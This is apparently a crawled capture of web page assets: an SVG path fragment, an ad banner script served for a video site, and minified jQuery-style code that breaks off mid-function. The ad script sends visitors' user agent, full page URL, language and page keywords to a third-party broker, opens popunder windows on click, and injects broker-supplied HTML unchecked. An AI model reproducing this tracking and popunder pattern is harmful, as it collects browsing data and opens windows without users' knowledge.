0.2-0.8-0.6-0.6q-0.4-1.6-1.8-2.9l-0.3-0.5-0.2-0.4q-0.7-0.1-1.5-0.4l-1.5-0.3-0.4-0.2zm33.4-18h0.6l0.8 0.6q0.7 0 1.2-0.5 1.5 0.3 3.4-0.1h0.4q0.9 1.7 3 2.4 0.2 1-0.4 1.8 0.6 1.4 0 2.9 0.3 0.5 0.4 1.3-0.5 0.5-0.6 1.2 0.3 0.4 0.4 0.9l-0.6 1.7 0.4 0.3q0.2 0.7-0.1 1.6 0.7 1.1 0.5 2.5l0.3 1.6q-0.7 2.1-0.2 4.7 0 0.7-0.5 1.4v0.6q0.2 1.1-0.1 2.2l0.5 0.6v2.9l0.1 0.3v1.4l0.2 0.4q-0.3 0.5-0.2 1.1 0 0.8 0.6 1.5l-0.1 0.5h-0.2q0.2 0.3 0.6 0 2 2.3 5.2 1.1 1.3 0.6 3.3 0.7l0.4 0.3q0.8 0.3 1.1 1.2-1.2-0.3-1.5 1 4 1.6-3 2.3h-3.6l-0.5-0.2-1.2 0.3-1.6 0.2q-0.8-0.5-2.1-0.8-1.2 0.4-2.7 0.3l-0.5 0.3-0.5 0.2q-2.1-1.1-5.2-0.9-0.9-0.2-2.1-0.2l-0.6-0.1h-0.9q-0.6-0.8-1.4-1.3 0.4-2.3 2.6-4 0.8 0.1 1.8 0.4 2-0.6 4.8-0.2h0.6l0.4-0.2q0.1-0.6-0.4-1.2 0.7-0.5 1.5-1.4-0.3-0.9-0.1-2.3l0.1-1.8 0.1-1.8v-1.1l-0.1-0.6q0.2-0.9 0.3-2.2l-0.3-0.6 0.5-0.4q-0.4-1.3 0-3.1-0.3-0.5-0.4-1.2l0.4-1.2q-0.3-0.9-1.3-1.7l1.4-1.2q-0.1-0.6-0.5-1.4l0.7-0.9q-0.5-1.9-0.3-4.6-0.2-0.6-0.5-1.4-0.5-0.4-1.4-0.2-1-0.9-1.8 0.5-1-2.3-3.5-1.4-1.2-0.8-2.9-0.8l-0.8-0.9q0.3-0.6 0.1-1.3 0.7-0.8 1.1-1.9 1.1 0.2 2.8 0l0.3 0.2q0.3 0.6 1.1 0.7l0.6-0.7zm47.7 15.1l0.6-0.2 0.5 0.9 1.4 0.3 0.4 0.1h1q0.8 1.8 2.8 2.8l0.5 2.3 0.2 0.4q-0.1 0.2 0.1 0.3v0.5l0.2 1.1 0.8 0.7q0.3 1.7-0.2 3.6l0.2 0.4q-1.7 0.9-2.7 2.9-1-0.1-1.9-1-1.1 0.1-2.5-0.1l-1.1 0.5q-1.1-0.1-2.9-0.5h-0.9q-0.9-0.1-2.1 0.3h-1.8q-1.1-0.4-2.6-0.2-1 1.2-1.4 3 1.1 1.8 1.4 4.7 1.5 0.4 2.3 1.6l1.2-0.3q2.1 2.8 5 1 0.7 0 1.5 0.4 1.2-1.2 3.1-1.8 0.2-1.5 1.6-2.6-0.1-0.7-0.5-1.5 1.6 0.1 3.3-0.7l0.5 0.2q0.2 0.5 0.8 1.1-0.4 1.2 0 2.6-1.5 1.1-2.4 2.9-0.1 0-0.3 0.1-0.2 0-0.3 0.2l-0.5 0.2q-0.5 0.6-0.6 1.7-0.6 0.6-1.6 0.3-1.2 1.3-3.3 1.6-1.4 1-3 0-1.6-0.2-3.3 0.3-1.2-1.1-3.2-1.4-1.1-1.8-3.4-3-0.3-0.7-1.1-1.3-0.3-0.9-1.3-1.4 0.1-1.4-0.8-2.8 0-1.5-0.9-3 0.3-1.5-0.3-3.2 0.1-0.6 0.6-1.4 0-1.3 0.6-2.8l-0.3-1q1.3-1.3 1.8-3.3 0.6-0.5 0.7-1.4l0.5-0.5 0.2-0.4q0.6-0.6 1.6-0.8l0.3-0.3q0.2-0.9 0.6-1.8 1.8 0.3 3.6-0.9 1.4 0.1 2.8-0.8 2.1 0.1 4.5 1.4zm-4.5 4.7q-2.1-2.1-2.6 0.4-1.8-0.3-2.2 1.7-1.3 0.6-2.1 2 1.1 2.5 4 0.8 1 0.8 2.3 0.3 1.7 0.7 3.9 0 0.1-0.8 0.9-1.4 1.4 0 1.4 1.4l0.9-0.1q1.4-4-2-4.1-1-2.1-2.6-2.2-1.1 0.1-1.9 1.2zm47.1-18.6q2.2 1.4 4.8 0.3l0.8 0.1q1.9 1.5 1.8 4.2-0.8 0.2-1.1 1.1-0.6-0.1-1.5-0.1-0.6 1.1-2 1.2-0.1 1.7-1.4 2.8 0.4 1.2-0.9 1.8 0.1 0.6 0.6 1.3l-0.2 0.9q-1.5 1.3-0.6 3.3-1.1 2.1-1.1 4.9-1.3 1.7-0.9 4.2-0.6 0.7-1.6 1.6 1.3 2.9-1 5.2l0.3 1.3q-0.1 1-1.1 0.9 0.1 0.9 0.8 1.7v0.4q-1.7 0.9-0.6 2.8-1.4 0.2-2.1 1.6-0.9 0.1-1.8-0.5-0.5 0.5-1.3 0.8-0.9-1-1.1-2.5l-0.7-0.3 0.1-0.4q0.2-1.3-0.9-2.4 0-1.3-0.9-2.8l0.4-0.9q-0.2-1.1-1.4-2.5l0.5-0.4q-0.1-0.5-0.5-1 0-1.2-0.7-2.5v-1.6q0.5-0.8 1-2.1 1.4 0 3 0.7l-0.8 0.9q1.7 1.1 1.6 3.1 3.1 1.7 3.2-0.3 1.1-1.2 0.6-3 1.8-0.9 1-2.8 0.5-0.2 0.8-0.9l-0.7-0.6q0-0.8-0.4-1.6 0.5-0.6 0.6-1.7 1.1-0.7 1.2-2.1 0.6-1-0.5-1.4v-1q2.1-1.4 1.8-4.1l0.4-1q-0.4-1.2-2.4-1.2 0.2-2.2-1.6-3.9 1.5-0.2 3.1-1.5 1.6 0.6 3.4 0zm-18 1.5q2.4-1.8 5.2 0-0.5 0.7-0.5 1.9l1.5 0.6q0.1 0.6-0.1 1.2-0.7-0.1-1.9-0.1-0.5 1.3-1.7 2.6 0.2 0.4 0.6 0.6-0.2 1.4 0.3 3-0.3 1.3 0.2 2.9l-0.2 0.5q0.5 0.6 1.3 1.1-1 0.9 0.1 1.2-0.1 0.9 0.4 2-0.5-0.1-1.1-0.4-1.2 0.8-2.7-0.2l-0.6-3.1v-0.9l-0.6-0.8 0.1-1.1q-0.3-0.4-1-0.8-0.5-1.3-0.3-3.2h-1q1.3-1.3 0-3.1-1.6-0.8-3.7-0.6l-0.1-0.8q0.8-0.9 1.2-2.2 0.8-0.1 1.7 0.2l0.3-0.2q-0.6-0.8 1.1-1.7 1 0.4 1.5 1.4zm8.6 0.8q0.2-0.8 1.1-1.4 2.2 2.3-1.1 1.4zm-2.7 18.1q0.1 1.1-1.1 1.4-0.8-1.2-2.4-1.4l-0.2-0.4 2.5-0.7q1.1 0.3 1.2 1.1zm44.2-17.3q1.3 1.9-3.3 4.3-0.9-0.4-1.6-1.4-1.2-0.1-2.3-1.1-0.4-4.4 3.4-4.9 0.6 0 1.1 0.1 0.4-0.2 1.9-0.4 3.4-0.1 3.8 3.2 1.3 1.8-3.3 4.2 3.4-3 1.9-6.1-1.3-0.6-2.8-0.5-0.1 0-0.2 0 1.2 0.8 1.4 2.6zm9.3 35.2q-0.7 0.5-0.6 1.5-1.2 0.3-2.1 1.5-2.5-0.8-5.3 0.2-0.6 0-1.4-0.2-1.3-0.3-3.2-0.3-0.6 0.6-1.4 1.1-0.9-0.3-2.2-1.1-2.4 1.3-3.9 0-0.9 0.2-2.1-0.1-0.5-1.1-1.5-2.4v-0.5l0.7-0.6q0.8-0.1 1.6-0.8 1.7 0.6 3.6 0 0.1 0.5 0.6 0.6 0.8-1.5 2.6-1.4l0.3-0.6q0.3-1.7-0.6-3.5 0.9-2.8 0.3-6.2 0.2-1.8-0.3-3.7 0-0.7 0.3-1.7 0.1-0.6-0.2-1.2v-0.5l0.3-0.3-0.1-0.5-0.6-0.6v-1q-0.5-0.5-1.3-0.8-0.4 0.2-0.8 0.5-1.4-0.6-3.1-0.5l-1.5-0.6h-0.4q-0.1-0.1-0.4-0.3 0.1-0.2-0.1-0.3 0.1-2 1.7-3.8 0.7 0.2 1.6 0 0.7 0.6 2 0.3 1.7 1.1 3.8-0.4l1 0.1q0.8 1 2.6 2.2l0.5 0.2q0.4 0.4 1.1 0.9-0.3 0.6-1.2 1-0.2 0.7 0.3 1.4 0 1.6 0.9 3.3-1.2 0.8-0.3 2.5-0.9 0.9 0.3 2.7l-0.8 0.3q0.3 1.4-0.1 3.1 0.2 0.3 0.6 0.6-0.6 2.3 1.2 2.7-0.1 0.5-0.7 1.1l-0.2 0.5q0.9 0.6 1.4 1.7-2.4 0.3-2 1.3 1-0.3 2 0.4 0.4 0 0.8 0-0.1-6.5-0.9-8 0.9-2.8 0.3-6.3 0.2-1.7-0.3-3.6 0-0.8 0.3-1.7 0.1-0.6 0.1-2l-0.1-0.5-2.9-3.9 0.9 0.1q0.8 1 2.7 2.2l0.5 0.2q0.4 0.4 1.1 0.9-0.3 0.6-1.3 1-0.1 0.7 0.3 1.4 0.1 1.6 1 3.3-1.2 0.8-0.3 2.5-1 0.9 0.3 2.7l-0.8 0.3q0.3 1.4-0.2 3.1 0.3 0.3 0.7 0.6-0.7 2.3 1.2 2.7-0.1 0.5-0.8 1.1l-0.1 0.5q0.9 0.6 1.4 1.7-2.4 0.3-2 1.3 1-0.3 2 0.4 1.4-0.1 2.8 0.5 1-0.4 2.2-0.5l0.5 0.7q-0.7 2.8 1.3 0.4l0.3 1.1q-0.7 0.5-0.6 1.5-1.3 0.3-2.1 1.5 0-2.9-1.4-3.7zm-0.5-0.9q-0.5-0.2-1-0.2h-0.2q-0.4 2 1.2 0.2zm24.4-38.1h0.3q0.8 0.1 1.6 0.6l0.4-0.4q0.7-0.2 1.6-0.2 0.7 0.9 1.7 0 1.2 0.4 2.8 0 0.9 0.7 1.7 2.2l0.3 0.3 0.4 0.1q-0.3 1.3 0.2 2.7-1 2.5 0.3 5.2-1.2 1.4 0.2 3.1-1.8 1.6 0 3.8-1.5 2.5 0.3 5.1-1.7 2 0 4.5l-0.2 1-0.6 1.1 0.6 1q-0.8 1.3 0 2.8-0.5 0.4-0.8 1.3 0.8 0 1.3 0.8-0.4 0.5-0.6 1.1 1.9 1.9 3.5 0.8 0.6 2.4 1.9 2 0.2 0.6 0.9 1.2v0.8q-0.7 0.3-1.8 0-0.6 0.8-1.8 1.4-2.4-1.2-5.2 0-0.8-1.8-2.7-2-1.2 0.2-2.3 1.1-1.9-0.3-3.7 0.6-1 0-2.3 0.5-0.4-0.4-1.3-0.8-1.6-0.1-4.1-0.8-0.3-0.9-1.3-1.7l-0.1-0.5q-0.7-0.4-1.7-0.9-0.3-1.3-1.1-2.6l-0.2-0.7-0.3-0.1-0.3-1.2v-0.5l-0.3-0.6-0.2-0.6 0.4-1q-0.5-0.5-1-1.7l0.3-1.1-0.7-0.6q0-1.5 0.4-3.9v-0.4l0.2-0.5v-1.7l1.2-1.1q0.8-5.4 5.6-6.8 0.5-1.7 2.6-1.4 0.5-0.3 1-0.9l1 0.5q1.5-0.4 2.8 0.4 0.8 0.1 1.9-0.1h0.4q0.4 1.1 1.6 1.1 3.3 0 1.5-1.9 0.9-2.4-0.9-4.2 0.1-0.7-0.4-1.4-1 0.1-1.3 1.1h-1.1l-0.3-0.9-0.2-0.3q-1.9 0-3.7-1.4 0.3-1.7 1.6-3.3zm5.6 13.8q1.3 0.2 0-0.8zm-11.3 5.5q-2.7 1.8-2.2 5.2-0.8 1.9 0.5 3.9l-0.2 1.5-0.2 0.3q0 0.5 0.2 1v1.1q0.4 0.5 1.2 0.9 0.4 2.2 2.8 2.6 0 0.6 0.5 1.3 0.6-0.2 1.4-0.7 1.6 2.1 2.9-0.1 2.7 0.2 2.4-1.1l0.1-0.8q1.8-0.2 1.7-2.1 1-1.3 0.3-2.8 1.1-0.9 0.8-2.5 0.6-0.9-0.3-1.6 0.4-1.1-0.5-2.3 0.4-1.8-1.2-3.3 0-1-0.9-1.6-0.1-0.6-0.5-1.3h-1.2q-1.3-1.5-2.4 0.2l-0.6-0.2h-0.8q0.8-1.7-1.7-1.2-1.4 1.4-2.1 3.6zm48.2-4.7l0.6-0.2 0.5 0.8 1.4 0.3 0.4 0.2h1q0.8 1.8 2.8 2.8l0.5 2.2 0.2 0.5q-0.1 0.1 0.1 0.3v0.5l0.2 1.1 0.8 0.6q0.3 1.8-0.2 3.6l0.2 0.5q-1.7 0.9-2.7 2.9-1-0.2-1.9-1-1.1 0.1-2.5-0.2l-1.1 0.5q-1.2 0-2.9-0.5h-0.9q-0.9 0-2.1 0.3h-1.8q-1.1-0.3-2.6-0.1-1 1.2-1.4 3 1.1 1.8 1.4 4.7 1.5 0.4 2.2 1.6l1.3-0.3q2.1 2.8 5 0.9 0.7 0 1.5 0.5 1.2-1.3 3.1-1.9 0.2-1.4 1.6-2.5-0.1-0.7-0.5-1.6 1.6 0.2 3.3-0.6l0.5 0.1q0.2 0.6 0.8 1.2-0.4 1.1 0 2.6-1.6 1-2.4 2.9-0.2-0.1-0.3 0.1-0.2 0-0.3 0.2l-0.5 0.1q-0.5 0.7-0.6 1.8-0.6 0.6-1.6 0.3-1.2 1.3-3.3 1.5-1.4 1.1-3 0-1.6-0.1-3.3 0.4-1.2-1.1-3.2-1.4-1.2-1.8-3.4-3-0.3-0.7-1.1-1.3-0.3-0.9-1.3-1.4 0.1-1.5-0.8-2.8 0-1.5-0.9-3 0.3-1.6-0.3-3.2 0.1-0.7 0.6-1.4 0-1.4 0.6-2.9l-0.3-0.9q1.3-1.3 1.7-3.3 0.6-0.5 0.8-1.4l0.5-0.5 0.2-0.5q0.6-0.5 1.5-0.8l0.4-0.3q0.1-0.8 0.6-1.7 1.8 0.2 3.6-1 1.4 0.1 2.8-0.7 2.1 0.1 4.5 1.4zm-4.5 4.7q-2.1-2.1-2.6 0.3-1.8-0.2-2.3 1.7-1.2 0.7-2 2.1 1.1 2.5 4 0.8 1 0.7 2.3 0.3 1.7 0.6 3.9 0 0.1-0.8 0.8-1.4 1.5-0.1 1.5 1.4l0.9-0.2q1.4-3.9-2-4-1-2.1-2.6-2.3-1.2 0.2-1.9 1.3zm36.9-5.7q2.1-0.8 4.6-0.4l0.6 0.9q1.9-0.3 3 1.4 2.4 0.4 3 2.8 0.8 0.1 1.6 0.7-0.6 2.5 1.3 4.4l0.3 2.4v0.4l0.1 0.3v0.5l0.5 0.2q-0.8 1.8 0.2 3.6-1 1.5-1 3.6-0.6 0.9-0.8 2.1 0 0.8-0.5 1.7-0.1 0.2-0.1 0.6-1.1 1.5-3.5 3.2-0.4 0.4-1.1 0.9l-0.5 0.7q-1.5 0-3.1 1.4-0.7 0-1.3-0.5-1.7-0.4-3.9 0.3-0.7-0.3-1.2-0.9-0.7 0.4-1.8 0.4l-0.5-1q-2-0.3-3.1-2.4l-1.7-1.1q-0.1-1.3-1-2.5l-0.2-1.9q-1.7-2.6-0.9-6.2l-0.8-1.2q1-2.3 1.1-5.4l1.1-0.5q0-1.6 1.4-2.5 0.3-1.5 1.3-3.4 1.1-0.3 2.1-1.3 2.2 0.1 3.3-1.9 0.7 0.2 1.5 0.6zm-0.9 5.2q-3.9 0.8-2.9 2.5-2.4 0.5-2.3 3.5l-1.3-0.3h-0.4q0.2 0.6 0.9 1.1l0.6 2.2q-0.5 1-2 1.6 0.3 0.6 0.9 1.1 0.3 1.1 1.3 2.2l-0.2 1.4q0.7 0.7 1.9 1.1 0.1 1.3 0.6 2.8 0.7 0.5 1.8 0.7l0.2 0.3q-0.2 0.4-0.2 0.9 0.8 0.5 1.9 0.2l0.9 0.2q2.4 0.6 3.3-1.5 2.6 0.2 2.7-2.5 2.4-0.5 0.8-2.4 3.1-1.6 1.6-4.8 0.3-0.7 0.3-1.6-0.6-0.1-1.4-0.3l0.7-1.3q-0.2-0.6-0.7-1.2 0.1-1.3-0.8-2.3-0.1-1.7-1.7-2.6-1.3-2.1-4-1.6-0.5-0.6-1.4-0.6-0.7 0.4-1.1 1.2zm40.1-7.4q1.4-0.2 2.6 0.3 0.5-0.5 1.4-0.9 1.9 2 5 1.5 2 1.2 2.3-1 0.7 0 1.5 0.1 0.1 1.3 0.9 2.8-0.2 1 0.7 2v1.2q-0.6 0.3-1.1 0.9 0.3 0.9 0.2 2.3l0.1 0.3 0.1 0.6v0.5q-1.1 0.5-2.4 2h-0.6l-1.4-1.2-0.3-0.4-0.3-0.1q1.4-6.1-5.7-4.9-0.6-0.8-0.7-1.9-1.4 0.5-2.9 0l-0.4 1.1q-1 0.1-2.2-0.3-0.7 0.4-1.7 0.5l-0.6-0.2q-3 2.2-1.3 2.9 0.2 1.3 2.2 0.5l0.3 0.4q-0.7 0.3-1.1 1 2.3 0.3 3.9 2.4 0.5 0.1 0.7-0.6 1.1 0.3 2.8 0.3l0.3 0.3 1.2-0.1 0.5 0.3h1.3l0.7 0.1q0.3 0.5 0.9 0.8 0.8-0.3 2 0 0.6 1.5 2.4 2.3 0.5 1.9 2.3 3.3 0.4 1.1 1.2 2.3 0.2 1.1-0.8 1.9 0.1 2.3-2.4 3.3-0.2 1-0.8 2.2-1.4-0.1-3 0.6h-1.1q-1.3 0.8-3.2 1.2l-0.5 0.3q-0.1 0-0.3 0.2l-0.6 0.3q-1.4-0.7-3.2-0.8l-0.4-0.4-0.5-0.2-0.3-0.3q-1.6 1.3-2.6-0.5-1.3 0-2.3-1-3.4 2-6.3 0.3 0.1-1.1-0.8-2.3 0.1-1.1 0.7-2.5-0.2-0.8 0-1.7 0.1 0 0.2-0.2-0.7-2.4 0.8-4.8 1.1 0.2 2.5 0.2l0.6 0.6q0.2 1.1 1 2.1l0.2 0.3q-0.6 0.5-0.5 1.2 0.5 0.5 1.4 0.8 2.7 3.7 7.5 3.1 1.8 0.6 3.9 0l2.4 0.4q0.6-0.8 0.9-2 0.7-0.1 1.7-0.6 1.1-2.7-1.5-3.5-0.7-1.6-2.6-1.5-0.4-0.6-1.1-1.1-0.8 1.2-2.6 1.4-0.5-0.4-1.2-0.6-0.3-0.8-1.3-0.9l-0.2-0.4q-1 0.4-2 0.4l-0.5-1.1q-0.7-0.2-1.5 0-0.8-1.3-2.6-1.3l-0.7-0.7q-0.4-0.5-1.3-0.8l-1.1-2.4-0.2-0.5-0.6-0.7-0.1-0.5q0-1-0.8-1.8v-0.5q1.3-0.7 1.1-2.6 1-0.5 1.7-1.7l0.3-0.8q0.9-0.1 2-0.7l1-0.2q0.5-0.1 1.3-0.1l0.4-0.2q0.4-0.4 1.2-0.7h0.5q0.1 0.6 0.8 0.7 0.1-0.8 1.1-1.4 0.8 0.3 1.5 1.1z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://ad.stuffserve.me/script.js?data=eyJ3ZWJzaXRlIjp7ImlkIjoiWUtrSTBueFB0WXRMYXFXbmVqMy1lIiwibmFtZSI6ImhvcnJpYmxldmlkZW9zLmNvbSBtYWluc3RyZWFtIiwiZG9tYWluIjoiaG9ycmlibGV2aWRlb3MuY29tIiwidXNlcklkIjoxMTUsImNhdGVnb3J5IjoiSUFCMjQiLCJzdWJDYXRlZ29yeSI6IiJ9LCJ6b25lIjp7ImlkIjozMDksImNyZWF0ZWRBdCI6IjIwMjYtMDEtMjdUMTM6Mjg6MjMuNDQ2WiIsInVwZGF0ZWRBdCI6IjIwMjYtMDEtMjdUMTM6Mjg6MjMuNDQ2WiIsIm5hbWUiOiJIb3JyaWJsZSAzMDB4MjUwIiwid2Vic2l0ZUlkIjoiWUtrSTBueFB0WXRMYXFXbmVqMy1lIiwidHlwZSI6ImJhbm5lciIsInNldHRpbmdzIjp7ImgiOjI1MCwidyI6MzAwLCJ0eXBlIjoiYmFubmVyIn0sImNhdGVnb3J5IjoiSUFCMjQiLCJzdWJDYXRlZ29yeSI6IiIsInN1YklkRW5hYmxlZCI6ZmFsc2UsImRlZmF1bHRTdWJJZCI6IiIsImltcHJlc3Npb25zIjowLCJjbGlja3MiOjAsInRvdGFsUmV2ZW51ZSI6MCwiaXNCbG9ja2VkIjpmYWxzZX19
body_size: 1366
content:
// scripts/banner.ts
(() => {
  const sub = document.currentScript?.getAttribute("data-sub");
  const ADZONE_ID = 309;
  const USER_ID = 115;
  const WEBSITE_ID = "YKkI0nxPtYtLaqWnej3-e";
  const WEBSITE_NAME = "horriblevideos.com mainstream";
  const WEBSITE_DOMAIN = "horriblevideos.com";
  const IMPRESSION_ID = crypto.randomUUID();
  const SETTINGS = { h: 250, w: 300, type: 'banner' };
  const CATEGORIES = [ 'IAB24' ];
  function getOS() {
    const userAgent = window.navigator.userAgent;
    if (/Windows NT 10.0/i.test(userAgent))
      return "Windows 10";
    if (/Windows NT 11.0/i.test(userAgent))
      return "Windows 11";
    if (/Windows NT 6.3/i.test(userAgent))
      return "Windows 8.1";
    if (/Mac OS X/i.test(userAgent))
      return "macOS";
    if (/Android/i.test(userAgent))
      return "Android";
    if (/iPhone|iPad|iPod/i.test(userAgent))
      return "iOS";
    if (/Linux/i.test(userAgent))
      return "Linux";
    return "Unknown";
  }
  function getKeywords() {
    const meta = document.querySelector('meta[name="keywords"]');
    if (meta && meta.content) {
      return meta.content.split(",").map((k) => k.trim());
    }
    return [];
  }
  const body = {
    type: "web",
    adZoneId: ADZONE_ID,
    impressions: [
      {
        type: "banner",
        w: SETTINGS.w,
        h: SETTINGS.h,
        id: IMPRESSION_ID
      }
    ],
    userAgent: navigator.userAgent,
    websiteId: WEBSITE_ID,
    websiteName: WEBSITE_NAME,
    websiteDomain: WEBSITE_DOMAIN,
    fullPageUrl: window.location.href,
    userId: USER_ID,
    os: getOS(),
    language: navigator.language,
    keywords: getKeywords(),
    categories: CATEGORIES,
    subId: sub ?? undefined
  };
  const scripttag = document.currentScript;
  let el = null;
  function brokerResponse(response) {
    const handleClick = (event) => {
      const popunderWindow = window.open(response.onClickUrl, "_blank");
      if (popunderWindow) {
        window.focus();
      }
    };
    console.log("Appending banner to", scripttag?.parentElement);
    if (el && el.isConnected) {
      return;
    }
    if (response.type === "image-banner") {
      const img = document.createElement("img");
      img.src = response.imageUrl;
      img.addEventListener("click", handleClick);
      img.width = SETTINGS.w;
      img.height = SETTINGS.h;
      img.style.width = SETTINGS.w + "px";
      img.style.height = SETTINGS.h + "px";
      img.style.cursor = "pointer";
      scripttag.parentElement.appendChild(img);
      img.addEventListener("load", () => console.log("Image loaded OK"));
      img.addEventListener("error", () => console.error("Image failed", img.src));
      el = img;
    } else if (response.type === "video-banner") {
      const video = document.createElement("video");
      video.addEventListener("click", handleClick);
      video.src = response.videoUrl;
      video.width = SETTINGS.w;
      video.height = SETTINGS.h;
      video.style.width = SETTINGS.w + "px";
      video.style.height = SETTINGS.h + "px";
      video.style.cursor = "pointer";
      video.autoplay = true;
      video.muted = true;
      video.loop = true;
      video.playsInline = true;
      video.preload = "auto";
      scripttag.parentElement.appendChild(video);
      video.addEventListener("canplay", () => {
        video.play().catch((err) => {
          console.log("Play failed:", err);
        });
      });
      el = video;
    } else if (response.type === "iframe-banner") {
      const iframe = document.createElement("iframe");
      iframe.src = response.videoUrl;
      iframe.width = "300";
      iframe.height = "250";
      iframe.scrolling = "no";
      iframe.frameBorder = "0";
      iframe.style.overflow = "hidden";
      scripttag.parentElement.appendChild(iframe);
      el = iframe;
    } else if (response.type === "html-banner-with-video" || response.type === "html-banner-with-image") {
      const div = document.createElement("div");
      div.innerHTML = response.tag;
      scripttag.parentElement.appendChild(div);
      el = div;
    } else {
      console.error("Unknown banner type", response);
    }
  }
  fetch("https://broker.stuffserve.me", {
    method: "POST",
    headers: {
      "Content-Type": "application/json"
    },
    body: JSON.stringify(body)
  }).then(async (response) => {
    const json = await response.json();
    let timeout;
    function callback() {
      clearTimeout(timeout);
      timeout = setTimeout(() => {
        brokerResponse(json);
        observer.disconnect();
      }, 200);
    }
    const observer = new MutationObserver(callback);
    observer.observe(document.body, { childList: true });
    callback();
  });
})();


--- FILE ---
content_type: application/javascript
request_url: https://horriblevideos.com/templates/horriblevideos/js/functions.js
body_size: 131405
content:
!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){function c(a){var b="length"in a&&a.length,c=ea.type(a);return"function"!==c&&!ea.isWindow(a)&&(!(1!==a.nodeType||!b)||("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a))}function d(a,b,c){if(ea.isFunction(b))return ea.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return ea.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(ma.test(b))return ea.filter(b,a,c);b=ea.filter(b,a)}return ea.grep(a,function(a){return ea.inArray(a,b)>=0!==c})}function e(a,b){do a=a[b];while(a&&1!==a.nodeType);return a}function f(a){var b=ua[a]={};return ea.each(a.match(ta)||[],function(a,c){b[c]=!0}),b}function g(){oa.addEventListener?(oa.removeEventListener("DOMContentLoaded",h,!1),a.removeEventListener("load",h,!1)):(oa.detachEvent("onreadystatechange",h),a.detachEvent("onload",h))}function h(){(oa.addEventListener||"load"===event.type||"complete"===oa.readyState)&&(g(),ea.ready())}function i(a,b,c){if(void 0===c&&1===a.nodeType){var d="data-"+b.replace(za,"-$1").toLowerCase();if(c=a.getAttribute(d),"string"==typeof c){try{c="true"===c||"false"!==c&&("null"===c?null:+c+""===c?+c:ya.test(c)?ea.parseJSON(c):c)}catch(a){}ea.data(a,b,c)}else c=void 0}return c}function j(a){var b;for(b in a)if(("data"!==b||!ea.isEmptyObject(a[b]))&&"toJSON"!==b)return!1;return!0}function k(a,b,c,d){if(ea.acceptData(a)){var e,f,g=ea.expando,h=a.nodeType,i=h?ea.cache:a,j=h?a[g]:a[g]&&g;if(j&&i[j]&&(d||i[j].data)||void 0!==c||"string"!=typeof b)return j||(j=h?a[g]=W.pop()||ea.guid++:g),i[j]||(i[j]=h?{}:{toJSON:ea.noop}),("object"==typeof b||"function"==typeof b)&&(d?i[j]=ea.extend(i[j],b):i[j].data=ea.extend(i[j].data,b)),f=i[j],d||(f.data||(f.data={}),f=f.data),void 0!==c&&(f[ea.camelCase(b)]=c),"string"==typeof b?(e=f[b],null==e&&(e=f[ea.camelCase(b)])):e=f,e}}function l(a,b,c){if(ea.acceptData(a)){var d,e,f=a.nodeType,g=f?ea.cache:a,h=f?a[ea.expando]:ea.expando;if(g[h]){if(b&&(d=c?g[h]:g[h].data)){ea.isArray(b)?b=b.concat(ea.map(b,ea.camelCase)):b in d?b=[b]:(b=ea.camelCase(b),b=b in d?[b]:b.split(" ")),e=b.length;for(;e--;)delete d[b[e]];if(c?!j(d):!ea.isEmptyObject(d))return}(c||(delete g[h].data,j(g[h])))&&(f?ea.cleanData([a],!0):ca.deleteExpando||g!=g.window?delete g[h]:g[h]=null)}}}function m(){return!0}function n(){return!1}function o(){try{return oa.activeElement}catch(a){}}function p(a){var b=Ka.split("|"),c=a.createDocumentFragment();if(c.createElement)for(;b.length;)c.createElement(b.pop());return c}function q(a,b){var c,d,e=0,f=typeof a.getElementsByTagName!==xa?a.getElementsByTagName(b||"*"):typeof a.querySelectorAll!==xa?a.querySelectorAll(b||"*"):void 0;if(!f)for(f=[],c=a.childNodes||a;null!=(d=c[e]);e++)!b||ea.nodeName(d,b)?f.push(d):ea.merge(f,q(d,b));return void 0===b||b&&ea.nodeName(a,b)?ea.merge([a],f):f}function r(a){Ea.test(a.type)&&(a.defaultChecked=a.checked)}function s(a,b){return ea.nodeName(a,"table")&&ea.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function t(a){return a.type=(null!==ea.find.attr(a,"type"))+"/"+a.type,a}function u(a){var b=Va.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function v(a,b){for(var c,d=0;null!=(c=a[d]);d++)ea._data(c,"globalEval",!b||ea._data(b[d],"globalEval"))}function w(a,b){if(1===b.nodeType&&ea.hasData(a)){var c,d,e,f=ea._data(a),g=ea._data(b,f),h=f.events;if(h){delete g.handle,g.events={};for(c in h)for(d=0,e=h[c].length;e>d;d++)ea.event.add(b,c,h[c][d])}g.data&&(g.data=ea.extend({},g.data))}}function x(a,b){var c,d,e;if(1===b.nodeType){if(c=b.nodeName.toLowerCase(),!ca.noCloneEvent&&b[ea.expando]){e=ea._data(b);for(d in e.events)ea.removeEvent(b,d,e.handle);b.removeAttribute(ea.expando)}"script"===c&&b.text!==a.text?(t(b).text=a.text,u(b)):"object"===c?(b.parentNode&&(b.outerHTML=a.outerHTML),ca.html5Clone&&a.innerHTML&&!ea.trim(b.innerHTML)&&(b.innerHTML=a.innerHTML)):"input"===c&&Ea.test(a.type)?(b.defaultChecked=b.checked=a.checked,b.value!==a.value&&(b.value=a.value)):"option"===c?b.defaultSelected=b.selected=a.defaultSelected:("input"===c||"textarea"===c)&&(b.defaultValue=a.defaultValue)}}function y(b,c){var d,e=ea(c.createElement(b)).appendTo(c.body),f=a.getDefaultComputedStyle&&(d=a.getDefaultComputedStyle(e[0]))?d.display:ea.css(e[0],"display");return e.detach(),f}function z(a){var b=oa,c=_a[a];return c||(c=y(a,b),"none"!==c&&c||($a=($a||ea("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=($a[0].contentWindow||$a[0].contentDocument).document,b.write(),b.close(),c=y(a,b),$a.detach()),_a[a]=c),c}function A(a,b){return{get:function(){var c=a();if(null!=c)return c?void delete this.get:(this.get=b).apply(this,arguments)}}}function B(a,b){if(b in a)return b;for(var c=b.charAt(0).toUpperCase()+b.slice(1),d=b,e=mb.length;e--;)if(b=mb[e]+c,b in a)return b;return d}function C(a,b){for(var 